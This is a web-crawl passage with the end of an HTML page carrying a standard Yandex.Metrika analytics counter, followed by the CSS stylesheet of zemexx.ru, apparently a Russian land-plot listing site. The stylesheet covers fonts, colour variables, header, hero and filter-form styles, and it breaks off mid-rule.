<!-- Yandex.Metrika counter --> <script type="text/javascript" > (function (d, w, c) { (w[c] = w[c] || []).push(function() { try { w.yaCounter50171620 = new Ya.Metrika2({ id:50171620, clickmap:true, trackLinks:true, accurateTrackBounce:true, triggerEvent:true, webvisor:true, trackHash:true }); } catch(e) { } }); var n = d.getElementsByTagName("script")[0], s = d.createElement("script"), f = function () { n.parentNode.insertBefore(s, n); }; s.type = "text/javascript"; s.async = true; s.src = "https://mc.yandex.ru/metrika/tag.js"; if (w.opera == "[object Opera]") { d.addEventListener("DOMContentLoaded", f, false); } else { f(); } })(document, window, "yandex_metrika_callbacks2"); </script> <!-- /Yandex.Metrika counter -->

</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://zemexx.ru/local/templates/zemexx_redisign/css/main.css?1768575591222890
body_size: 28432
content:
/* ---------- ********** ШРИФТЫ ********** ---------- */


@font-face {
	font-family: 'PT Sans';
	src: local('PT Sans'), local('PT-Sans'),
		url('fonts/pt_sans.woff2') format('woff2'),
		url('fonts/pt_sans.woff') format('woff'), 
		url('fonts/pt_sans.ttf') format('truetype');
    font-style: normal;
    ascent-override: 100%;
}




@font-face {
	font-family: 'SF UI Display Semibold';
	src: local("SF UI Display Semibold"), local("SF-UI-Display-Semibold"),
		url('fonts/sf_ui_display_semibold.woff2') format('woff2'),
		url('fonts/sf_ui_display_semibold.woff') format('woff'),
		url('fonts/sf_ui_display_semibold.ttf') format('truetype');
    font-style: normal;
}




@font-face {
	font-family: 'Montserrat'; 
	src: local('Montserrat'),
		url('fonts/montserrat_semibold.woff2') format('woff2'),
		url('fonts/montserrat_semibold.woff') format('woff'),
		url('fonts/montserrat_semibold.ttf') format('truetype');
	font-weight: 600;
    font-style: normal;
}




@font-face {
	font-family: 'Gilroy';
	src: local("Gilroy")
		url('fonts/gilroy-medium.woff2') format('woff2'), 
		url('fonts/gilroy-medium.woff') format('woff'),
		url('fonts/gilroy-medium.ttf') format('truetype');
	font-weight: 500;
    font-style: normal;
}




@font-face {
	font-family: 'Gilroy';
	src: local("Gilroy")
		url('fonts/gilroy-semibold.woff2') format('woff2'), 
		url('fonts/gilroy-semibold.woff') format('woff'),
		url('fonts/gilroy-semibold.ttf') format('truetype');
	font-weight: 600;
    font-style: normal;
}




@font-face {
	font-family: 'Gilroy';
	src: local("Gilroy"),
		url('fonts/gilroy-bold.woff2') format('woff2'),
		url('fonts/gilroy-bold.woff') format('woff'), 
		url('fonts/gilroy-bold.ttf') format('truetype'); 
        font-weight: 700;
        font-style: normal;
}




@font-face {
	font-family: 'Inter Regular';
	src: local("Inter Regular"), local("Inter-Regular"),
		url('../fonts/inter_regular.woff2') format('woff2'),
		url('../fonts/inter_regular.woff') format('woff'), 
		url('../fonts/inter_regular.ttf') format('truetype');
    font-style: normal;
}







/* ---------- ********** ГЛОБАЛЬНЫЕ СТИЛИ ********** ---------- */


:root {
    box-sizing: border-box;
    scroll-behavior: smooth;

    --1: #030813;
	--2: #4a4b4d;
	--3: #666e80;
	--white: #fff;
	--icons: #666f80;
	--deviders: #dfe1e4;
	--plate-grey: #e4e8f0;
	--plate-hover: #dadee5;
	--firm: #00bf3f;
	--bg: #f4f6f9;
	--bg-2: #f7f8f9;
	--3-white: #9ea4b0;
	--agree: #85e0a3;
	--bg: #f6f7f8;
	--bg-2nd: #f3fdef;
	--bg-obj: #fafafa;
	--text: #1a1a1a;
	--text-2nd: rgba(0, 0, 0, 0.6);
	--text-mask: rgba(0, 0, 0, 0.4);
	--accent: #083400;
	--accent-2: #fff;
	--icons: #333;
	--accept: #02c02c;
	--accept-bg: #e6f9ea;
	--cancel: #fa4720;
	--cancel-bg: #ffc5c5;
	--tag-bg: #e5e5e5;
	--eksp: rgba(8, 52, 0, 0.2);
	--eksp-2: rgba(8, 52, 0, 0.4);
	--eksp-60: rgba(8, 52, 0, 0.6);
	--text-primary: #030813;
	--text-secondary: #6f737a;
	--text-accent: #00bf3f;
	--text-primary-inverse: #fff;
	--bg-primary: #f9fbfc;
	--bg-secondary: #f4f6f9;
	--bg-tetriary: #fff;
	--bg-accent: #00bf3f;
	--icon-primary: #030813;
	--icon-primary-inverse: #fff;
	--icon-secondary: #6f737a;
	--icon-accent: #00bf3f;
	--border-primary: #ddd;
    --border-primary-strong: #d8e2eb;
	--border-accent: #00bf3f;
	--border-secondary: #fff;
	--border-primary-hover: #a6a6a6;
	--text-critical: #db2b04;
	--border-critical: #db2b04;
	--border-tetriary: #6f737a;
	--text-tetriary: #a3a5aa;
	--bg-accent-gradient-hover: #00bf3f;
	--bg-color: #fff;
	--bg-accent-gradient-active: #06ac3e;
	--bg-quaternary: #e5f9ec;
	--text-secondary--hover: #030813;

    --font-family: "Montserrat", sans-serif;
    --second-family: "Gilroy", sans-serif;
    --third-family: "SF UI Display", sans-serif;
    --font3: "Inter", sans-serif;
    --font4: "PT Sans";
}




*,
*::before,
*::after {
    box-sizing: inherit;
    margin: 0;
    padding: 0;
    -webkit-tap-highlight-color: transparent;
    text-decoration: none;
}




body {
    font-family: var(--font4);
    background-color: var(--bg-primary);
}




.__c-body__FIXED {
    overflow: hidden;
}




button {
    cursor: pointer;
}




img {
    pointer-events: none;
}




ul {
    list-style-type: none;
}




input[type="text"],
input[type="tel"],
input[type="email"],
textarea {
    color: var(--text-primary);
}




input[type="text"]:hover,
input[type="tel"]:hover,
input[type="email"]:hover,
textarea:hover {
    outline: none;
    border: 1.5px solid var(--border-primary-hover);
    cursor: pointer;
}




input[type="text"]:hover::placeholder,
input[type="tel"]:hover::placeholder,
input[type="email"]:hover::placeholder,
textarea:hover::placeholder {
    opacity: 1;
}




input[type="text"]:focus,
input[type="tel"]:focus,
input[type="email"]:focus,
textarea:focus {
    outline: none;
    border: 1.5px solid var(--border-primary-hover);
}




input[type="text"]:focus::placeholder,
input[type="tel"]:focus::placeholder,
input[type="email"]:focus::placeholder,
textarea:focus::placeholder {
    opacity: 0;
}




.__input__ERROR {
    border: 1.5px solid var(--border-critical) !important;
}




.c--span__ERROR {
    display: none;
/*    position: absolute;*/
/*    bottom: -2em;*/
/*    right: 1.5em;*/
    color: var(--text-critical);
    position: relative;
    text-align: right;
    right: 0;
}
.c--span__ERROR.TA {
    bottom: -1em;
}




.c--button__ERROR {
    display: block;
    position: absolute;
    top: 3.6em;
    right: 1.5em;
    color: var(--text-primary);
    background-color: transparent;
    border: none;
}







/* ---------- ********** ГЛОБАЛЬНЫЕ СТИЛИ ШРИФТОВ ********** ---------- */


.font__HEADING_PAGE_TITLE {
    font-family: var(--font-family);
    font-weight: 600;
    font-size: 25px;
    line-height: 110%;
    letter-spacing: -0.01em;
}
@media (min-width: 768px) {
    .font__HEADING_PAGE_TITLE {
        font-size: 52px;
    }
}
@media (min-width: 1440px) {
    .font__HEADING_PAGE_TITLE {
        font-size: 68px;
    }
}
@media (min-width: 1920px) {
    .font__HEADING_PAGE_TITLE {
        font-size: 90px;
    }
}




.font__HEADING_SECTION_TITLE {
    font-family: var(--font-family);
    font-weight: 600;
    font-size: 24px;
    line-height: 110%;
    letter-spacing: -0.01em;
}
@media (min-width: 768px) {
    .font__HEADING_SECTION_TITLE {
        font-size: 32px;
    }
}
@media (min-width: 1440px) {
    .font__HEADING_SECTION_TITLE {
        font-size: 32px;
    }
}




.font__HEADING_BLOCK_TITLE {
    font-family: var(--font-family);
    font-weight: 600;
    font-size: 20px;
    line-height: 130%;
    letter-spacing: -0.01em;
}
@media (min-width: 768px) {
    .font__HEADING_BLOCK_TITLE {
        font-size: 28px;
    }
}
@media (min-width: 1440px) {
    .font__HEADING_BLOCK_TITLE {
        font-size: 32px;
    }
}




.font__HEADING_CARD_TITLE {
    font-family: var(--font-family);
    font-weight: 600;
    font-size: 18px;
    line-height: 150%;
    letter-spacing: 0.01em;
}
@media (min-width: 768px) {
    .font__HEADING_CARD_TITLE {
        font-size: 20px;
    }
}
@media (min-width: 1440px) {
    .font__HEADING_CARD_TITLE {
        font-size: 24px;
    }
}




.font__BUTTONS_SMALL_BUTTON {
    /* font-family: var(--font-family); */
    /* font-weight: 600; */
    font-family: var(--font4);
    font-size: 14px;
    line-height: 16px;
    letter-spacing: 0.01em;
}
@media (min-width: 1920px) {
    .font__SMALL_BUTTON {
        font-size: 16px;
    }
}




.font__BUTTONS_BUTTON {
    /* font-family: var(--font-family); */
    /* font-weight: 600; */
    font-family: var(--font4);
    font-size: 16px;
    line-height: 32px;
    letter-spacing: 0.01em;
}
@media (min-width: 768px) {
    .font__BUTTON {
        font-size: 18px;
    }
}




.font__BODY_TEXT_PRIMARY {
    /* font-family: var(--font-family); */
    /* font-weight: 600; */
    font-family: var(--font4);
    font-size: 14px;
    line-height: 155%;
    letter-spacing: -0.01em;
}
@media (min-width: 768px) {
    .font__BODY_TEXT_PRIMARY {
        font-size: 16px;
    }
}
@media (min-width: 1440px) {
    .font__BODY_TEXT_PRIMARY {
        font-size: 18px;
    }
}




.font__BODY_TEXT_CAPTION {
    /* font-family: var(--font-family); */
    /* font-weight: 600; */
    font-family: var(--font4);
    font-size: 13px;
    line-height: 130%;
    letter-spacing: -0.01em;
}
@media (min-width: 768px) {
    .font__BODY_TEXT_CAPTION {
        font-size: 14px;
        line-height: 150%;
    }
}
@media (min-width: 1440px) {
    .font__BODY_TEXT_CAPTION {
        font-size: 16px;
    }
}




.font__ARTICLE_H1 {
    font-family: var(--font-family);
    font-weight: 600;
    font-size: 32px;
    line-height: 122%;
    letter-spacing: -0.01em;
}
@media (min-width: 768px) {
    .font__ARTICLE_H1 {
        font-size: 48px;
    }
}
@media (min-width: 1440px) {
    .font__ARTICLE_H1 {
        font-size: 52px;
    }
}
@media (min-width: 1920px) {
    .font__ARTICLE_H1 {
        font-size: 64px;
    }
}




.font__ARTICLE_H2 {
    font-family: var(--font-family);
    font-weight: 600;
    font-size: 24px;
    line-height: 122%;
    letter-spacing: -0.01em;
}
@media (min-width: 768px) {
    .font__ARTICLE_H2 {
        font-size: 32px;
    }
}
@media (min-width: 1920px) {
    .font__ARTICLE_H2 {
        font-size: 40px;
    }
}




.font__ARTICLE_H3, .content-page h3 {
    font-family: var(--font-family);
    font-weight: 600;
    font-size: 20px;
    line-height: 130%;
    letter-spacing: -0.01em;
}
@media (min-width: 768px) {
    .font__ARTICLE_H3, .content-page h3 {
        font-size: 28px;
        line-height: 122%;
    }
}
@media (min-width: 1920px) {
    .font__ARTICLE_H3, .content-page h3 {
        font-size: 32px;
    }
}




.font__ARTICLE_TEXT, .content-page p, .content-page li {
    /* font-family: var(--font-family); */
    /* font-weight: 600; */
    font-family: var(--font4);
    font-size: 16px;
    line-height: 160%;
    letter-spacing: -0.01em;
}
@media (min-width: 768px) {
    .font__ARTICLE_TEXT, .content-page p, .content-page li {
        font-size: 18px;
    }
}
@media (min-width: 1920px) {
    .font__ARTICLE_TEXT, .content-page p, .content-page li {
        font-size: 20px;
        line-height: 172%;
    }
}

.content-page img {
    margin: 32px 0;
    max-width: 100%;
    height: auto;
}
@media (min-width: 768px) {
    .content-page img {
        margin: 48px 0;
    }
}
@media (min-width: 1920px) {
    .content-page img{
        margin: 64px 0;
    }
}






/* ********** ********** ДОМАШНЯЯ СТРАНИЦА ********** ***********/







/* ---------- ********** HEADER ********** ---------- */


.c-header {
    position: fixed;
    top: 0;
    left: 0;
    right: 0;
    z-index: 20;
    padding: 42px 0 0;
}
@media (min-width: 768px) {
    .c-header {
        padding: 80px 32px 0;
        transition: padding 0.4s;
    }
}
@media (min-width: 1440px) {
    .c-header {
        padding: 80px 64px 0;
    }
}
@media (min-width: 1920px) {
    .c-header {
        padding: 80px 72px 0;
        display: flex;
        justify-content: center;
    }
}
.__c-header__OPEN {
    padding: 0;
    z-index: 99;
}

.__c-header__SCROLL {
    padding: 0;
}
@media (min-width: 768px) {
    .__c-header__SCROLL {
        padding: 16px 32px 0;
        transition: padding 0.4s;
    }
}
@media (min-width: 1440px) {
    .__c-header__SCROLL {
        padding: 24px 64px 0;
    }
}
.__c-header__HIDDEN {
    z-index: 10;
}
@media (min-width: 1440px) {
    .__c-header__HIDDEN {
        z-index: 20;
    }
}




.c-header--nav {
    padding: 12px 16px;
    display: flex;
    justify-content: space-between;
    align-items: center;
    position: relative;
    background-color: var(--white);
    border-radius: 0 0 16px 16px;
    box-shadow: 0 0 40.7px hsla(0, 0%, 67%, 0.25);
    transition: border-radius 0.4s;
}
@media (min-width: 768px) {
    .c-header--nav {
        padding: 12px 24px;
        border-radius: 48px;
    }
}
@media (min-width: 1440px) {
    .c-header--nav {
        padding: 16px 32px;
    }
}
@media (min-width: 1920px) {
    .c-header--nav {
        padding: 24px 32px;
        width: 1776px;
    }
}
.__c-header--nav__OPEN {
    border-radius: 0;
    background-color: var(--bg-primary);
}
@media (min-width: 768px) {
    .__c-header--nav__OPEN {
        padding: 32px;
    }
}




.c-header--a__LOGO {
    display: none;
    cursor: pointer;
}
@media (min-width: 768px) {
    .c-header--a__LOGO {
        padding-top: 2px;
        display: flex;
    }
}
.__c-header--a__LOGO__OPEN {
    padding-top: 2px;
    display: flex;
}
@media (min-width: 768px) {
    .__c-header--a__LOGO__OPEN .c-header--img__LOGO {
        width: 204px;
    }
}




.c-header--img__LOGO {
    width: 175px;
}




.c-header--img__LOGO_MOB {
    width: 78px;
}
@media (min-width: 768px) {
    .c-header--img__LOGO_MOB {
        display: none;
    }
}
.__c-header--img__LOGO_MOB__OPEN {
    display: none;
}




.c-header--div__CENTER {
    box-sizing: border-box;
    padding: 24px 16px;
    width: 100%;
    display: flex;
    flex-direction: column;
    position: absolute;
    top: 80px;
    left: -150vw;
    background-color: var(--white);
    box-shadow: 0 4px 4px hsla(0, 0%, 70%, 0.75);
    transition: left 0.4s;
}
@media (min-width: 768px) {
    .c-header--div__CENTER {
        padding: 24px;
        width: 100%;
    }
}
@media (min-width: 1440px) {
    .c-header--div__CENTER {
        padding: 0;
        width: auto;
        position: static;
        box-shadow: none;
    }
}
.__c-header--div__CENTER__OPEN {
    height: calc(var(--vh) * 100 - 80px);
    left: 0;
    background-color: var(--bg-primary);
    overflow-y: auto;
}
@media (min-width: 768px) {
    .__c-header--div__CENTER__OPEN {
        height: calc(var(--vh) * 100 - 120px);
        padding: 32px;
        top: 120px;
    }
}




.c-header--ul__MENU {
    display: flex;
    flex-direction: column;
    list-style-type: none;
    gap: 12px;
}
@media (min-width: 768px) {
    .c-header--ul__MENU {
        gap: 16px;
    }
}
@media (min-width: 1440px) {
    .c-header--ul__MENU {
        flex-direction: row;
        gap: 4px;
    }
}




.c-header--li__MENU {
    display: flex;
}




.c-header--a__MENU_ITEM {
    display: none;
    color: var(--text-primary);
}
@media (min-width: 1440px) {
    .c-header--a__MENU_ITEM {
        padding: 13px 16px 12px;
        display: flex;
        justify-content: center;
        align-items: center;
        border-radius: 24px;
    }
    .__c-header--a__MENU_ITEM__SEL {
        color: var(--text-accent);
        background-color: var(--bg-secondary);
    }
}
@media (any-hover: hover) {
    .c-header--a__MENU_ITEM:hover {
        color: var(--text-accent);
        background-color: var(--bg-secondary);
    }
}




.c-header--a__MENU_ITEM_MOB {
    padding: 8px 0;
    color: var(--text-primary);
    border-radius: 16px;
}
@media (min-width: 1440px) {
    .c-header--a__MENU_ITEM_MOB {
        display: none;
    }
}
@media (any-hover: hover) {
    .c-header--a__MENU_ITEM_MOB:hover {
        color: var(--text-accent);
    }
}
.c-header--a__MENU_ITEM_MOB:active {
    color: var(--bg-accent-gradient-active);
}




.c-header--a__MENU_ITEM span {
    margin-left: 12px;
    display: none;
}
@media (min-width: 1440px) {
    .c-header--a__MENU_ITEM span {
        display: inline;
        color: var(--text-accent);
    }
}




.c-header--div__MOB_BOTTOM {
    margin-top: 32px;
    padding-top: 24px;
    display: flex;
    flex-direction: column;
    align-items: flex-start;
    border-top: 1px solid var(--border-primary);
}
@media (min-width: 768px) {
    .c-header--div__MOB_BOTTOM {
        padding-top: 32px;
    }
}
@media (min-width: 1440px) {
    .c-header--div__MOB_BOTTOM {
        display: none;
    }
}




.c-header--a__TEL_MOB_BOTTOM {
    color: var(--text-primary);
}




.c-header--a__MAIL {
    margin-top: 16px;
    color: var(--text-accent);
}
@media (any-hover: hover) {
    .c-header--a__MAIL:hover {
        text-decoration: underline;
    }
}




.c-header--div__SN {
    margin: 32px 0 auto;
    display: flex;
    gap: 16px;
}




.c-header--a__SN {
    height: 52px;
    width: 52px;
    display: flex;
    justify-content: center;
    align-items: center;
    background-color: var(--bg-tetriary);
    border-radius: 50%;
}
@media (any-hover: hover) {
    .c-header--a__SN:hover {
        box-shadow: 0 0 45px hsla(0, 0%, 62%, 75%);
    }
}




.c-header--a__MOB_BOTTOM_ENTER {
    margin: 100px 0 56px;
    padding: 8px 0;
    width: 100%;
    text-align: center;
    color: var(--text-accent);
    background-color: var(--bg-secondary);
    border-radius: 12px;
}
@media (min-width: 768px) {
    .c-header--a__MOB_BOTTOM_ENTER {
        padding: 12px 0;
        margin: 265px 0 8px;
    }
}
@media (any-hover: hover) {
    .c-header--a__MOB_BOTTOM_ENTER:hover {
        color: var(--text-primary-inverse);
        background-color: var(--bg-accent-gradient-hover);
    }
}
.c-header--a__MOB_BOTTOM_ENTER:active {
    color: var(--text-primary-inverse);
    background-color: var(--bg-accent-gradient-active);
}




.c-header--div__RIGHT {
    display: flex;
    align-items: center;
}




.c-header--a__TEL {
    display: none;
}
@media (min-width: 768px) {
    .c-header--a__TEL {
        margin-right: 16px;
        padding-top: 2px;
        display: flex;
        font-family: var(--second-family);
        font-weight: 600;
        font-size: 12px;
        line-height: 150%;
        letter-spacing: 0.01em;
        color: var(--text-primary);
    }
}
@media (min-width: 1440px) {
    .c-header--a__TEL {
        font-size: 16px;
    }
}
.__c-header--a__TEL__OPEN {
    display: none;
}




.c-header--a__HEART {
    margin-right: 8px;
    padding-top: 1px;
    height: 40px;
    width: 40px;
    display: flex;
    justify-content: center;
    align-items: center;
    background-color: var(--bg-secondary);
    border-radius: 50%;
}

.c-header--a__HEART.count .c-header--svg__HEART {
    fill: var(--bg-accent);
}

@media (any-hover: hover) {
    .c-header--a__HEART:hover .c-header--svg__HEART {
        fill: var(--bg-accent);
    }
}
.__c-header--a__HEART__OPEN {
    display: none;
}




.c-header--a__ENTER {
    display: none;
}
@media (min-width: 768px) {
    .c-header--a__ENTER {
        margin-right: 24px;
        padding: 13px 16px 12px;
        display: flex;
        justify-content: center;
        align-items: center;
        color: var(--text-accent);
        background-color: var(--bg-secondary);
        border-radius: 12px;
    }
}
@media (min-width: 1440px) {
    .c-header--a__ENTER {
        margin-right: 0;
    }
}
@media (any-hover: hover) {
    .c-header--a__ENTER:hover {
        color: var(--text-primary-inverse);
        background-color: var(--bg-accent-gradient-hover);
    }
}
.c-header--a__ENTER:active {
    color: var(--text-primary-inverse);
    background-color: var(--bg-accent-gradient-active);
}
.__c-header--a__ENTER__OPEN {
    display: none;
}




.c-header--a__ENTER_MOB {
    margin-right: 16px;
    height: 40px;
    width: 40px;
    display: flex;
    justify-content: center;
    align-items: center;
    background-color: var(--bg-secondary);
    border-radius: 50%;
}
@media (min-width: 768px) {
    .c-header--a__ENTER_MOB {
        display: none;
    }
}
.__c-header--a__ENTER_MOB__OPEN {
    display: none;
}




.c-header--button__BURGER {
    height: 40px;
    width: 40px;
    display: flex;
    justify-content: center;
    align-items: center;
    background-color: var(--bg-secondary);
    border-radius: 50%;
    border: none;
    transition: height 0.4s, width 0.4s;
}
@media (min-width: 1440px) {
    .c-header--button__BURGER {
        display: none;
    }
}
.__c-header--button__BURGER__OPEN {
    height: 56px;
    width: 56px;
    background-color: var(--bg-tetriary);
}




/* --- *** стилизация svg кнопки-бургера *** --- */
.c-header--line {
    transform-box: fill-box;
    transition: all 0.3s linear;
}
.c-header--line:first-of-type {
    transform-origin: 100% 50%;
}
.c-header--line:last-of-type {
    transform-origin: 100% 50%;
}
/**/




/* --- *** классы для анимации кнопки-бургера *** --- */
.__line1 {
    transform: rotate(-45deg) scale(1.22, 1) translateY(-4px);
}
.__line2 {
    transform: translate(200%);
}
.__line3 {
    transform: rotate(45deg) scale(1.22, 1) translateY(6px);
}
/**/







/* ---------- ********** СЕКЦИЯ HERO ********** ---------- */


.hm-hero {
    padding: 0 16px;
    min-height: 364px;
    display: flex;
    justify-content: center;
    position: relative;
    z-index: 2;
    background: url("../images/hm-hero375.jpg") center/cover;
}
@media (min-width: 768px) {
    .hm-hero {
        padding: 0 32px;
        height: 570px;
        background: url("../images/hm-hero768.jpg") center/cover;
        border-radius: 0 0 32px 32px;
    }
}
@media (min-width: 1440px) {
    .hm-hero {
        padding: 0 64px;
        background: url("../images/hm-hero1440.jpg") center/cover;
        border-radius: 0 0 48px 48px;
    }
}
@media (min-width: 1920px) {
    .hm-hero {
        padding: 0 72px;
        height: 754px;
/*        background: url("../images/hm-hero1920.jpg") center/cover;*/
        border-radius: 0 0 64px 64px;
    }
}




.hm-hero--h1 {
    margin: 144px 0 115px;
    color: var(--text-primary-inverse);
    text-align: center;
}
@media (min-width: 768px) {
    .hm-hero--h1 {
        margin: 180px 0 276px;
    }
}
@media (min-width: 1440px) {
    .hm-hero--h1 {
        margin: 198px 0 222px;
    }
}
@media (min-width: 1920px) {
    .hm-hero--h1 {
        margin: 278px 0;
        max-width: 1776px;
    }
}




.hm-hero--br {
    display: none;
}
@media (min-width: 768px) {
    .hm-hero--br {
        display: inline;
    }
}







/* ---------- ********** СЕКЦИЯ SEL ********** ---------- */


.c-sel {
    margin-bottom: -75px;
    position: relative;
    bottom: 75px;
    background-color: var(--bg-secondary);
    border-radius: 0 0 32px 32px;
}
@media (min-width: 768px) {
    .c-sel {
        margin-bottom: -94px;
        bottom: 94px;
        border-radius: 0 0 48px 48px;
    }
}
@media (min-width: 1440px) {
    .c-sel {
        margin-bottom: -125px;
        bottom: 125px;
    }
}
@media (min-width: 1920px) {
    .c-sel {
        margin-bottom: -151px;
        bottom: 151px;
        border-radius: 0 0 64px 64px;
    }
}




.c-sel--div__CONTAINER {
    padding: 0px 16px 52px;
    display: flex;
    flex-direction: column;
    position: relative;
    transition: padding 0.4s;
}
@media (min-width: 768px) {
    .c-sel--div__CONTAINER {
        padding: 0px 32px 64px;
    }
}
@media (min-width: 1440px) {
    .c-sel--div__CONTAINER {
        padding: 0px 64px 80px;
    }
}
@media (min-width: 1920px) {
    .c-sel--div__CONTAINER {
        margin: 0 auto;
        padding: 0px 0 120px;
        width: 1776px;
    }
}


.__c-sel--div__CONTAINER__MAP {
    padding: 100px 0 52px;
}
@media (min-width: 768px) {
    .__c-sel--div__CONTAINER__MAP {
        padding: 237px 0 64px;
    }
}
@media (min-width: 1440px) {
    .__c-sel--div__CONTAINER__MAP {
        padding: 0px 64px 80px;
    }
}
@media (min-width: 1920px) {
    .__c-sel--div__CONTAINER__MAP {
        padding: 0px 0 120px;
    }
}




.c-sel__BACK {
    display: none;
    position: fixed;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    z-index: 14;
    background-color: hsla(0, 0%, 0%, 0.68);
}
.__c-sel__BACK__OPEN {
    display: block;
}




.c-sel--form__FILTER {
    margin-bottom: 40px;
    width: 100vw;
    padding: 16px;
    display: flex;
    flex-direction: column;
    position: relative;
    top: 0;
/*    right: 16px;*/
    margin-left: -16px;
    z-index: 3;
    background-color: var(--bg-tetriary);
    border-radius: 24px;
    box-shadow: 0 4px 67.5px 0 hsla(0, 0%, 64%, 25%);
}
@media (min-width: 768px) {
    .c-sel--form__FILTER {
        padding: 24px;
        width: 100%;
        top: 0;
        right: 0;
        margin-left: 0;
    }
}
@media (min-width: 1440px) {
    .c-sel--form__FILTER {
        padding: 32px;
        top: 0;
        border-radius: 32px;
    }
}
@media (min-width: 1920px) {
    .c-sel--form__FILTER {
        padding: 40px;
        top: 0;
    }
}
.__c-sel--form__FILTER__MAP {
    margin: 0;
    max-height: 90vh;
    position: fixed;
    top: auto;
    left: 0;
    right: 0;
    bottom: 0;
    z-index: 15;
    border-radius: 24px 24px 0 0;
    overflow-y: auto;
}
@media (min-width: 1440px) {
    .__c-sel--form__FILTER__MAP {
        position: relative;
        top: -39px;
        bottom: auto;
    }
}




.c-sel--div__FILTER_TOP {
    margin: 50px 0 24px;
    display: none;
    justify-content: space-between;
    align-items: center;
}
.__c-sel--div__FILTER_TOP__VIS {
    display: flex;
}




.c-sel--div__FILTER_TOP h3 {
    color: var(--text-primary);
}




.c-sel--div__FILTER_TOP label {
    color: var(--text-accent);
}




.c-sel--div__ZERO {
    display: flex;
    flex-direction: column;
}
@media (min-width: 1440px) {
    .c-sel--div__ZERO {
        flex-direction: row;
        justify-content: space-between;
        gap: 20px;
    }
}




.c-sel--div__FIRST {
    margin-bottom: 16px;
    display: flex;
    flex-direction: column;
    gap: 16px;
}
@media (min-width: 768px) {
    .c-sel--div__FIRST {
        margin-bottom: 20px;
        flex-direction: row;
        justify-content: space-between;
    }
}
@media (min-width: 1440px) {
    .c-sel--div__FIRST {
        flex: 1 1 50%;
    }
}




.c-sel--fieldset__ROAD,
.c-sel--fieldset__D,
.c-sel--fieldset__ROAD3 {
    flex: 1 1 50%;
    position: relative;
    border: none;
}




.c-sel--fieldset__ROAD legend,
.c-sel--fieldset__D legend,
.c-sel--fieldset__ROAD3 legend {
    margin-bottom: 8px;
    margin-left: 1px;
    color: var(--text-secondary);
}
@media (min-width: 768px) {
    .c-sel--fieldset__ROAD legend, 
    .c-sel--fieldset__D legend,
    .c-sel--fieldset__ROAD3 legend {
        margin-left: 0px;
    }
}




.c-sel--button__ROAD,
.c-sel--button__D,
.c-sel--button__ROAD3 {
    padding: 16px;
    width: 100%;
    display: flex;
    justify-content: space-between;
    align-items: center;
    background-color: transparent;
    border: 1.5px solid var(--border-primary);
    border-radius: 8px;
}
@media (min-width: 1440px) {
    .c-sel--button__ROAD,
    .c-sel--button__D,
    .c-sel--button__ROAD3 {
        padding: 16px 24px;
        border-radius: 12px;
    }
}
@media (any-hover: hover) {
    .c-sel--button__ROAD:hover,
    .c-sel--button__D:hover,
    .c-sel--button__ROAD3:hover {
        border: 1.5px solid var(--border-primary-hover);
    }
}




.c-sel--div__ROAD,
.c-sel--div__D,
.c-sel--div__ROAD3 {
    padding: 0px 24px 0px 8px;
    max-height: 0px;
    width: 100%;
    display: flex;
    flex-direction: column;
    align-items: flex-start;
    gap: 4px;
    position: absolute;
    top: 66px;
    left: 0;
    z-index: 10;
    background-color: var(--bg-tetriary);
    border-radius: 12px;
    overflow-y: hidden;
    transition: max-height 0.4s;
}
@media (min-width: 1440px) {
    .c-sel--div__ROAD,
    .c-sel--div__D,
    .c-sel--div__ROAD3 {
        border-radius: 16px;
    }
}
.__c-sel--div__ROAD__DOWN,
.__c-sel--div__D__DOWN,
.__c-sel--div__ROAD3__DOWN {
    max-height: 350px;
    box-shadow: 0 24px 55.1px 10px hsla(0, 0%, 46%, 25%);
}




@-moz-document url-prefix() {
    .c-sel--div__ROAD,
    .c-sel--div__D,
    .c-sel--div__ROAD3 {
        scrollbar-color: var(--bg-accent) var(--bg-primary);
    }
}
.c-sel--div__ROAD::-webkit-scrollbar,
.c-sel--div__D::-webkit-scrollbar,
.c-sel--div__ROAD3::-webkit-scrollbar {
    width: 6px;
}
.c-sel--div__ROAD::-webkit-scrollbar-track,
.c-sel--div__D::-webkit-scrollbar-track,
.c-sel--div__ROAD3::-webkit-scrollbar-track {
    background-color: transparent;
    border-radius: 24px;
}
.c-sel--div__ROAD::-webkit-scrollbar-thumb,
.c-sel--div__D::-webkit-scrollbar-thumb,
.c-sel--div__ROAD3::-webkit-scrollbar-thumb {
    background-color: var(--bg-accent);
    border-radius: 24px;
}




.c-sel--label__ROAD.disabled,
.c-sel--label__D.disabled{
    opacity: 0.4;
    pointer-events: none;
}
.c-sel--label__ROAD,
.c-sel--label__D,
.c-sel--label__ROAD3 {
    padding: 16px;
    width: 100%;
    color: var(--text-secondary);
    border-radius: 12px;
    cursor: pointer;
}
@media (min-width: 1440px) {
    .c-sel--label__ROAD,
    .c-sel--label__D,
    .c-sel--label__ROAD3 {
        padding: 16px 24px;
    }
}
@media (any-hover: hover) {
    .c-sel--label__ROAD:hover,
    .c-sel--label__D:hover,
    .c-sel--label__ROAD3:hover {
        background-color: var(--bg-secondary);
    }
}
.__c-sel--label__ROAD__CHECKED,
.__c-sel--label__D__CHECKED,
.__c-sel--label__ROAD3__CHECKED {
    color: var(--text-accent);
}




.c-sel--label__ROAD:first-of-type,
.c-sel--label__D:first-of-type,
.c-sel--label__ROAD3:first-of-type {
    margin-top: 8px;
}




.c-sel--label__ROAD:last-of-type,
.c-sel--label__D:last-of-type,
.c-sel--label__ROAD3:last-of-type {
    margin-bottom: 8px;
}




.c-sel--div__ROAD input,
.c-sel--div__D input,
.c-sel--div__ROAD3 input {
    visibility: hidden;
}




.c-sel--fieldset__DIST {
    flex: 1 1 50%;
    display: flex;
    flex-wrap: wrap;
    gap: 8px;
    position: relative;
    border: none;
}
@media (min-width: 1440px) {
    .c-sel--fieldset__DIST {
        flex-wrap: nowrap;
    }
}




.c-sel--fieldset__DIST legend {
    margin-bottom: 8px;
    margin-left: 1px;
    color: var(--text-secondary);
}
@media (min-width: 768px) {
    .c-sel--fieldset__DIST legend {
        margin-left: 0px;
    }
}




.c-sel--label__DIST {
    height: 54px;
    width: 54px;
    display: flex;
    justify-content: center;
    align-items: center;
    color: var(--text-primary);
    border: 1px solid var(--border-primary);
    border-radius: 12px;
    cursor: pointer;
}
@media (min-width: 768px) {
    .c-sel--label__DIST {
        height: 56px;
        width: 56px;
    }
}
@media (min-width: 1440px) {
    .c-sel--label__DIST {
        height: 60px;
        width: 60px;
    }
}
@media (any-hover: hover) {
    .c-sel--label__DIST:hover {
